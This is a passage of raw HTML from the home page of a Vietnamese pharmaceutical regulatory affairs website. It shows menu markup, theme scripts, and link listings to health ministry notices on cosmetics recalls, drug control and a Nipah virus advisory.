title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            

<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">

            
                <div class="tdc-content-wrap">
                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row"  >
<style scoped>.tdi_51{min-height:0}</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_56 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"category_id":"38","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "td_block_trending_now";
block_tdi_56.post_count = "5";
block_tdi_56.found_posts = "350";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "70";
tdBlocksArray.push(block_tdi_56);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_56" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ...</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-10-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn 10 YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn 10 YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_56"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_56"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap td_block_big_grid_1 tdi_57 td-grid-style-5 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style></style><div id=tdi_57 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" ><img fetchpriority="high" decoding="async" width="534" height="462" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/861-SYT-NVY-2026-534x462.jpg"   alt="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/clinical/" class="td-post-category">Clinical/Lâm sàng</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah/"  rel="bookmark" title="Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống bệnh do vi rút Nipah">Công văn số : 861/SYT-NVY Sở Y tế Hà Nội ngày 28 tháng 01 năm 2026 Về việc chủ động công tác phòng, chống...</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:17:31+07:00" >2026-01-29</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img decoding="async" width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2026/01/682-SYT-NVD-2026-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 682/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 01 năm 2026 Về việc đình chỉ lưu hành, thu hồi...</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" ><img decoding="async" width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2026/01/369-SYT-NVD-2025-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
